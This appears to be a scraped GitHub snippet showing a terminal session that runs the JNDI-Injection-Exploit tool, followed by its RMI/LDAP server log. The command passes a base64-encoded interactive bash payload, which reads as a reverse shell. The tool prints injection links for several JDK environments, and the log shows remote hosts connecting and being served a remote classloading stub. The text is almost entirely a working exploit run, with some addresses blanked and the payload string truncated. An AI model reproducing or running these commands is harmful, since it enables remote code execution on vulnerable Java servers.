 [root@VM-0-12-centos ~]# java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo,YmFzaCAtaS/ mQ==}|{base64,-d}|{bas
h,-i}" -A
[ADDRESS] >>
[COMMAND] >> bash -c {echo,YmF MD4mMQ==}|{base64,-d}|{bash,-i}
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi:// /bl6dga
ldap:// /bl6dga
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi:// /3gwej5
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi:// /r2pup0
ldap:// /r2pup0
----------------------------Server Log----------------------------
2021-03-14 16:53:15 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2021-03-14 16:53:15 [RMISERVER]  >> Listening on 0.0.0.0:1099
2021-03-14 16:53:15 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2021-03-14 16:53:34 [RMISERVER]  >> Have connection from /117.21.200.166:32189
2021-03-14 16:53:34 [RMISERVER]  >> Reading message...
2021-03-14 16:53:34 [RMISERVER]  >> Is RMI.lookup call for bl6dga 2
2021-03-14 16:53:34 [RMISERVER]  >> Sending remote classloading stub targeting http:// /ExecTemplateJDK7.class
2021-03-14 16:53:34 [RMISERVER]  >> Closing connection
2021-03-14 16:53:50 [RMISERVER]  >> Have connection from /117.21.200.166:23511
2021-03-14 16:53:50 [RMISERVER]  >> Reading message...
2021-03-14 16:53:50 [RMISERVER]  >> Is RMI.lookup call for 3gwej5 2
2021-03-14 16:53:50 [RMISERVER]  >> Sending local classloading reference.
2021-03-14 16:53:50 [RMISERVER]  >> Closing connection
2021-03-15 05:53:03 [RMISERVER]  >> Have connection from /185.233.186.108:56810
2021-03-15 05:53:03 [RMISERVER]  >> Closing connection